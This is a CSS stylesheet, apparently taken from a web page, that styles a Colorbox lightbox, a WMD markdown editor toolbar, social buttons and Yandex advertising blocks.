#cboxTitle { margin: 0px; }
#cboxLoadingOverlay, #cboxLoadingGraphic { position: absolute; top: 0px; left: 0px; width: 100%; }
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow { cursor: pointer; }
#cboxOverlay { background: rgb(0, 0, 0) none repeat scroll 0% 0%; opacity: 0.22; }
#cboxTopLeft { width: 25px; height: 25px; background: transparent url('/images/border1.png') no-repeat scroll 0px 0px; }
#cboxTopCenter { height: 25px; background: transparent url('/images/border1.png') repeat-x scroll 0px -50px; }
#cboxTopRight { width: 25px; height: 25px; background: transparent url('/images/border1.png') no-repeat scroll -25px 0px; }
#cboxBottomLeft { width: 25px; height: 25px; background: transparent url('/images/border1.png') no-repeat scroll 0px -25px; }
#cboxBottomCenter { height: 25px; background: transparent url('/images/border1.png') repeat-x scroll 0px -75px; }
#cboxBottomRight { width: 25px; height: 25px; background: transparent url('/images/border1.png') no-repeat scroll -25px -25px; }
#cboxMiddleLeft { width: 25px; background: transparent url('/images/border2.png') repeat-y scroll 0px 0px; }
#cboxMiddleRight { width: 25px; background: transparent url('/images/border2.png') repeat-y scroll -25px 0px; }
#cboxContent { background: rgb(255, 255, 255) none repeat scroll 0% 0%; }
#cboxTitle { position: absolute; bottom: 0px; left: 0px; text-align: center; width: 100%; color: rgb(153, 153, 153); }
#cboxCurrent { position: absolute; bottom: 0px; left: 100px; color: rgb(153, 153, 153); }
#cboxSlideshow { position: absolute; bottom: 0px; right: 42px; color: rgb(68, 68, 68); }
#cboxPrevious { position: absolute; bottom: 0px; left: 0px; color: rgb(68, 68, 68); }
#cboxNext { position: absolute; bottom: 0px; left: 63px; color: rgb(68, 68, 68); }
#cboxLoadingOverlay { background: rgb(255, 255, 255) url('/images/loading.gif') no-repeat scroll 7px 7px; }
#cboxClose { border: 0px none; position: absolute; top: 0px; right: 0px; background: transparent url('/images/close_icon.png') no-repeat scroll 0px 0px; width: 25px; height: 25px; text-indent: -9999px; }
.wmd-button-bar { width: 100%; }

.wmd-preview {
    border: 1px solid #d0d0d0;
    padding: 10px 8px 8px 8px;
    border-top: none;
    background-color: #f9fdfe;
}

.wmd-button-row { position: relative; margin: 0px 0px 7px -5px; padding: 0px; height: 20px; }
.wmd-spacer { width: 1px; height: 20px; margin-left: 14px; position: absolute; background-color: Silver; display: inline-block; list-style: outside none none; }
.wmd-button-row-right { position: absolute; right: 0px; display: inline-block; list-style: outside none none; }
.wmd-button-row-right span { margin-left: 3px; }
.wmd-button-row-right-action { color: rgb(51, 102, 153); cursor: pointer; }
.wmd-button { width: 20px; height: 20px; margin-left: 5px; margin-right: 5px; position: absolute; background-image: url('/images/wmd-buttons.png'); background-repeat: no-repeat; background-position: 0px 0px; display: inline-block; list-style: outside none none; }
.wmd-bold-button { left: 0px; background-position: 0px 0px; }
.wmd-quote-button { left: 25px; background-position: -60px 0px; }
.wmd-code-button { left: 25px; background-position: -80px 0px; display: none; }
.wmd-spacer1 { left: 50px; }
.wmd-olist-button { left: 75px; background-position: -120px 0px; }
.wmd-ulist-button { left: 100px; background-position: -140px 0px; }
.wmd-heading-button { left: 124px; background-position: -160px 0px; }
.wmd-spacer2 { left: 150px; }
.wmd-undo-button { left: 175px; background-position: -200px 0px; }
.wmd-redo-button { left: 200px; background-position: -220px 0px; }
.submit_container { margin-top: 10px; }
#soclbuttns_border { background: transparent -moz-linear-gradient(center top , rgb(220, 236, 244), rgb(185, 208, 218)) repeat scroll 0% 0%; }
.soclbuttns_clear::after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; font-size: 0px; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical a, .yap-Ya_sync_0-vertical b, .yap-Ya_sync_0-vertical em, .yap-Ya_sync_0-vertical img, .yap-Ya_sync_0-vertical table, .yap-Ya_sync_0-vertical tbody, .yap-Ya_sync_0-vertical td, .yap-Ya_sync_0-vertical tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-Ya_sync_0-vertical table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-Ya_sync_0-vertical table, .yap-Ya_sync_0-vertical td { font-size: 100% ! important; }
.yap-Ya_sync_0-vertical td { display: table-cell ! important; vertical-align: middle ! important; }
#yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-title-block { display: block ! important; }
#yap-Ya_sync_0-vertical .yap-type-vertical .yap-logo { position: static ! important; }
.yap-Ya_sync_0-vertical { overflow: visible ! important; white-space: normal ! important; width: 100% ! important; font-size: 100% ! important; color: rgb(0, 0, 0) ! important; font-family: inherit ! important; }
.yap-Ya_sync_0-vertical, .yap-Ya_sync_0-vertical .yap-layout { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item-link:hover, .yap-Ya_sync_0-vertical .yap-domain__text, .yap-Ya_sync_0-vertical .yap-domain__text:hover, .yap-Ya_sync_0-vertical .yap-sitelinks__link span, .yap-Ya_sync_0-vertical .yap-title-block__text span { text-decoration: none ! important; border-bottom-style: solid ! important; }
.yap-Ya_sync_0-vertical .yap-layout__items { width: 100% ! important; border-collapse: collapse ! important; }
.yap-Ya_sync_0-vertical .yap-layout__outer { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__inner { overflow: hidden ! important; width: auto ! important; padding: 0.7em ! important; }
.yap-Ya_sync_0-vertical .yap-layout__body { margin-top: 0.38em ! important; }
.yap-Ya_sync_0-vertical .yap-layout__adtune { display: none ! important; position: absolute ! important; right: 1px ! important; top: 1px ! important; cursor: pointer ! important; z-index: 10 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__item:hover .yap-layout__adtune, .yap-Ya_sync_0-vertical .yap-layout_adtune-always-visible .yap-layout__adtune { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-layout__adtune-message { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-layout__wrapper { background: transparent none repeat scroll 0% 0% ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-layout__logo { display: inline-block ! important; padding-left: 0.7em ! important; box-sizing: border-box ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-layout__item { vertical-align: top ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-layout__item {  }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical tr:last-child .yap-layout__item {  }
.yap-Ya_sync_0-vertical .yap-layout_type_compatible .yap-layout__picture, .yap-Ya_sync_0-vertical .yap-layout_type_medium .yap-layout__picture, .yap-Ya_sync_0-vertical .yap-layout_type_wide .yap-layout__picture { float: left ! important; padding-right: 0.7em ! important; }
.yap-Ya_sync_0-vertical .yap-layout_type_medium .yap-layout__content, .yap-Ya_sync_0-vertical .yap-layout_type_wide .yap-layout__content { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-layout__contacts { margin-top: 0.23em ! important; }
.yap-Ya_sync_0-vertical .yap-layout_block_vertical .yap-layout__items { border-spacing: 0px ! important; margin-top: 0px ! important; margin-bottom: 0px ! important; }
.yap-Ya_sync_0-vertical {  }
.yap-Ya_sync_0-vertical .yap-logo-block { position: relative ! important; z-index: 1 ! important; }
.yap-Ya_sync_0-vertical .yap-logo-block__text { font-family: Arial,sans-serif ! important; font-size: 87% ! important; padding-right: 4px ! important; line-height: 1.4 ! important; font-weight: 400 ! important; color: rgb(0, 0, 0) ! important; text-decoration: underline ! important; }
.yap-Ya_sync_0-vertical .yap-logo-block__arrow { position: absolute ! important; z-index: 1 ! important; right: -9px ! important; top: 0px ! important; width: 9px ! important; height: 100% ! important; background-image: none ! important; background-position: 100% center ! important; background-repeat: no-repeat ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block { overflow: hidden ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block__image, .yap-Ya_sync_0-vertical .yap-picture-block__link { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block__link { position: relative ! important; left: 50% ! important; }
.yap-Ya_sync_0-vertical .yap-title-block { display: inline ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text { color: rgb(10, 87, 158) ! important; line-height: 1.1 ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text span { border-bottom-color: rgba(10, 87, 158, 0.4) ! important; border-bottom-width: 1px ! important; font-weight: normal ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text b { color: rgb(10, 87, 158) ! important; text-decoration: none ! important; vertical-align: baseline ! important; font-weight: 700 ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text:hover b, .yap-Ya_sync_0-vertical .yap-title-block__text:hover span { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text { display: inline ! important; line-height: 1.1 ! important; vertical-align: baseline ! important; }
#yap-Ya_sync_0-vertical .yap-title-block__text { font-size: 142% ! important; }
.yap-Ya_sync_0-vertical .yap-body-text, .yap-Ya_sync_0-vertical .yap-body-text b { display: inline ! important; font-weight: 400 ! important; line-height: 1.2 ! important; text-decoration: none ! important; color: rgb(0, 0, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-body-text b { font-weight: 700 ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item { display: inline-block ! important; vertical-align: baseline ! important; padding-right: 1em ! important; font-size: 100% ! important; line-height: 1.1 ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item:last-child { padding-right: 0px ! important; }
.yap-Ya_sync_0-vertical .yap-button::before { position: absolute ! important; top: 1px ! important; right: 1px ! important; bottom: 1px ! important; left: 1px ! important; content: "" ! important; border-radius: 2px ! important; background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button.yap-button_icon_true:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_android::before { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_android::before, .yap-Ya_sync_0-vertical .yap-button_experiment_ios::before { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_ios::after { content: "+" ! important; position: absolute ! important; left: 2px ! important; top: 0px ! important; font-size: 12px ! important; }
.yap-Ya_sync_0-vertical .yap-domain { display: inline ! important; color: rgb(0, 102, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text { text-decoration: none ! important; border-bottom-color: transparent ! important; border-bottom-width: 1px ! important; line-height: 1.3 ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text:hover { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text { display: inline ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image svg { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip::before, .yap-Ya_sync_0-vertical .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-Ya_sync_0-vertical .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message, .yap-Ya_sync_0-vertical .yap-adtune-message__table, .yap-Ya_sync_0-vertical .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical a, .yap-yandex_ad2-vertical b, .yap-yandex_ad2-vertical em, .yap-yandex_ad2-vertical img, .yap-yandex_ad2-vertical table, .yap-yandex_ad2-vertical tbody, .yap-yandex_ad2-vertical td, .yap-yandex_ad2-vertical tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-yandex_ad2-vertical table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-yandex_ad2-vertical table, .yap-yandex_ad2-vertical td { font-size: 100% ! important; }
.yap-yandex_ad2-vertical td { display: table-cell ! important; vertical-align: middle ! important; }
#yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-title-block { display: block ! important; }
#yap-yandex_ad2-vertical .yap-type-vertical .yap-logo { position: static ! important; }
.yap-yandex_ad2-vertical { overflow: visible ! important; white-space: normal ! important; width: 100% ! important; font-size: 120% ! important; color: rgb(0, 0, 0) ! important; font-family: inherit ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical .yap-layout { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item-link:hover, .yap-yandex_ad2-vertical .yap-domain__text, .yap-yandex_ad2-vertical .yap-domain__text:hover, .yap-yandex_ad2-vertical .yap-sitelinks__link span, .yap-yandex_ad2-vertical .yap-title-block__text span { text-decoration: none ! important; border-bottom-style: solid ! important; }
.yap-yandex_ad2-vertical .yap-layout__items { width: 100% ! important; border-collapse: collapse ! important; }
.yap-yandex_ad2-vertical .yap-layout__outer { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout__inner { overflow: hidden ! important; width: auto ! important; padding: 0.7em ! important; }
.yap-yandex_ad2-vertical .yap-layout__body { margin-top: 0.38em ! important; }
.yap-yandex_ad2-vertical .yap-layout__adtune { display: none ! important; position: absolute ! important; right: 1px ! important; top: 1px ! important; cursor: pointer ! important; z-index: 10 ! important; }
.yap-yandex_ad2-vertical .yap-layout__item:hover .yap-layout__adtune, .yap-yandex_ad2-vertical .yap-layout_adtune-always-visible .yap-layout__adtune { display: block ! important; }
.yap-yandex_ad2-vertical .yap-layout__adtune-message { display: none ! important; }
.yap-yandex_ad2-vertical .yap-layout__wrapper { background: transparent none repeat scroll 0% 0% ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout__logo { display: inline-block ! important; padding-left: 0.7em ! important; box-sizing: border-box ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-layout__item { vertical-align: top ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-layout__item {  }
.yap-yandex_ad2-vertical .yap-layout_block_vertical tr:last-child .yap-layout__item {  }
.yap-yandex_ad2-vertical .yap-layout_type_compatible .yap-layout__picture, .yap-yandex_ad2-vertical .yap-layout_type_medium .yap-layout__picture, .yap-yandex_ad2-vertical .yap-layout_type_wide .yap-layout__picture { float: left ! important; padding-right: 0.7em ! important; }
.yap-yandex_ad2-vertical .yap-layout_type_medium .yap-layout__content, .yap-yandex_ad2-vertical .yap-layout_type_wide .yap-layout__content { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-layout__item_picture_false .yap-layout__content { overflow: visible ! important; }
.yap-yandex_ad2-vertical .yap-layout__contacts { margin-top: 0.23em ! important; }
.yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-layout__items { border-spacing: 0px ! important; margin-top: 0px ! important; margin-bottom: 0px ! important; }
.yap-yandex_ad2-vertical {  }
.yap-yandex_ad2-vertical .yap-logo-block { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-logo-block__text { font-family: Arial,sans-serif ! important; font-size: 87% ! important; padding-right: 4px ! important; line-height: 1.4 ! important; font-weight: 400 ! important; color: rgb(0, 0, 0) ! important; text-decoration: underline ! important; }
.yap-yandex_ad2-vertical .yap-logo-block__arrow { position: absolute ! important; z-index: 1 ! important; right: -9px ! important; top: 0px ! important; width: 9px ! important; height: 100% ! important; background-image: none ! important; background-position: 100% center ! important; background-repeat: no-repeat ! important; }
.yap-yandex_ad2-vertical .yap-picture-block { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-picture-block__image, .yap-yandex_ad2-vertical .yap-picture-block__link { display: block ! important; }
.yap-yandex_ad2-vertical .yap-picture-block__link { position: relative ! important; left: 50% ! important; }
.yap-yandex_ad2-vertical .yap-favicon { position: relative ! important; margin-top: -0.2em ! important; margin-right: 0.3em ! important; width: 1em ! important; height: 1em ! important; min-width: 8px ! important; max-width: 16px ! important; min-height: 8px ! important; max-height: 16px ! important; display: inline-block ! important; vertical-align: middle ! important; }
.yap-yandex_ad2-vertical .yap-title-block { display: inline ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text { color: rgb(0, 0, 153) ! important; line-height: 1.1 ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text span { border-bottom-color: rgba(0, 0, 153, 0.4) ! important; border-bottom-width: 1px ! important; font-weight: normal ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text b { color: rgb(0, 0, 153) ! important; text-decoration: none ! important; vertical-align: baseline ! important; font-weight: 700 ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text:hover b, .yap-yandex_ad2-vertical .yap-title-block__text:hover span { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text { display: inline ! important; line-height: 1.1 ! important; vertical-align: baseline ! important; }
#yap-yandex_ad2-vertical .yap-title-block__text { font-size: 126% ! important; }
.yap-yandex_ad2-vertical .yap-body-text, .yap-yandex_ad2-vertical .yap-body-text b { display: inline ! important; font-weight: 400 ! important; line-height: 1.2 ! important; text-decoration: none ! important; color: rgb(0, 0, 0) ! important; }
.yap-yandex_ad2-vertical .yap-body-text b { font-weight: 700 ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item { display: inline-block ! important; vertical-align: baseline ! important; padding-right: 1em ! important; font-size: 100% ! important; line-height: 1.1 ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item:last-child { padding-right: 0px ! important; }
.yap-yandex_ad2-vertical .yap-button::before { position: absolute ! important; top: 1px ! important; right: 1px ! important; bottom: 1px ! important; left: 1px ! important; content: "" ! important; border-radius: 2px ! important; background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button.yap-button_icon_true:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_android::before { display: none ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_android::before, .yap-yandex_ad2-vertical .yap-button_experiment_ios::before { display: none ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_ios::after { content: "+" ! important; position: absolute ! important; left: 2px ! important; top: 0px ! important; font-size: 12px ! important; }
.yap-yandex_ad2-vertical .yap-domain { display: inline ! important; color: rgb(102, 188, 18) ! important; }
.yap-yandex_ad2-vertical .yap-domain__text { text-decoration: none ! important; border-bottom-color: transparent ! important; border-bottom-width: 1px ! important; line-height: 1.3 ! important; }
.yap-yandex_ad2-vertical .yap-domain__text:hover { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-yandex_ad2-vertical .yap-domain__text { display: inline ! important; }
.yap-yandex_ad2-vertical .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image svg { display: block ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip::before, .yap-yandex_ad2-vertical .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-yandex_ad2-vertical .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message, .yap-yandex_ad2-vertical .yap-adtune-message__table, .yap-yandex_ad2-vertical .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-R-97902-4, .yap-R-97902-4 yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-R-97902-4, .yap-R-97902-4 a, .yap-R-97902-4 b, .yap-R-97902-4 em, .yap-R-97902-4 img, .yap-R-97902-4 table, .yap-R-97902-4 tbody, .yap-R-97902-4 td, .yap-R-97902-4 tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-R-97902-4 table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-R-97902-4 table, .yap-R-97902-4 td { font-size: 100% ! important; }
.yap-R-97902-4 td { display: table-cell ! important; vertical-align: middle ! important; }
.yap-R-97902-4 .yap-link, .yap-R-97902-4 .yap-link b { color: rgb(0, 102, 0) ! important; text-decoration: none ! important; border-bottom: 0px solid rgba(0, 102, 0, 0.4) ! important; }
.yap-R-97902-4 .yap-link:hover, .yap-R-97902-4 .yap-link:hover b { color: rgb(0, 102, 255) ! important; border-bottom-color: rgba(0, 102, 255, 0.4) ! important; }
.yap-R-97902-4 .yap-picture { position: relative ! important; display: block ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-picture__container { position: absolute ! important; left: 50% ! important; }
.yap-R-97902-4 .yap-picture__img { display: block ! important; }
.yap-R-97902-4 .yap-picture-bg { position: relative ! important; z-index: 1 ! important; top: 0px ! important; left: 0px ! important; margin: 0px auto ! important; display: block ! important; width: 100% ! important; overflow: hidden ! important; text-align: center ! important; font-size: 0px ! important; }
.yap-R-97902-4 .yap-picture-bg__bg { position: absolute ! important; top: 0px ! important; left: 0px ! important; z-index: 2 ! important; width: 100% ! important; height: 100% ! important; background-position: 50% 50% ! important; background-size: cover ! important; background-repeat: no-repeat ! important; background-color: rgb(255, 255, 255) ! important; opacity: 0.3 ! important; transform: scale(2) ! important; transform-origin: center 30% 0px ! important; filter: blur(2px) ! important; }
.yap-R-97902-4 .yap-picture-bg__picture { position: relative ! important; z-index: 3 ! important; margin: 0px auto ! important; display: block ! important; box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) ! important; }
.yap-R-97902-4 .yap-title__link, .yap-R-97902-4 .yap-title__link b { color: rgb(0, 0, 204) ! important; text-decoration: none ! important; border-bottom: 0px solid rgba(0, 0, 204, 0.4) ! important; }
.yap-R-97902-4 .yap-title__link b { border-bottom: medium none ! important; font-weight: inherit ! important; }
.yap-R-97902-4 .yap-favicon { position: relative ! important; margin-top: -0.2em ! important; margin-right: 0.3em ! important; width: 1em ! important; height: 1em ! important; min-width: 8px ! important; max-width: 16px ! important; min-height: 8px ! important; max-height: 16px ! important; display: inline-block ! important; vertical-align: middle ! important; }
.yap-R-97902-4 .yap-button { z-index: 0 ! important; margin: 0px ! important; padding: 0px ! important; border: 0px none ! important; text-align: center ! important; font-size: 1em ! important; line-height: 1.9em ! important; background: rgb(0, 0, 204) none repeat scroll 0% 0% ! important; border-radius: 3px ! important; -moz-user-select: none ! important; }
.yap-R-97902-4 .yap-button, .yap-R-97902-4 .yap-button__text { position: relative ! important; display: inline-block ! important; }
.yap-R-97902-4 .yap-button__text { z-index: 2 ! important; top: -1px ! important; margin: 0px auto ! important; padding: 0px 1em ! important; color: rgb(255, 255, 255) ! important; font-weight: 400 ! important; }
.yap-R-97902-4 .yap-button__icon, .yap-R-97902-4 .yap-button__text { vertical-align: middle ! important; }
.yap-R-97902-4 .yap-button:hover { background: rgb(0, 102, 255) none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-button:hover .yap-button__text { color: rgb(255, 255, 255) ! important; text-decoration: none ! important; }
.yap-R-97902-4 .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-R-97902-4 .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-R-97902-4 .yap-adtune__image svg { display: block ! important; }
.yap-R-97902-4 .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-R-97902-4 .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-R-97902-4 .yap-adtune__tooltip::before, .yap-R-97902-4 .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
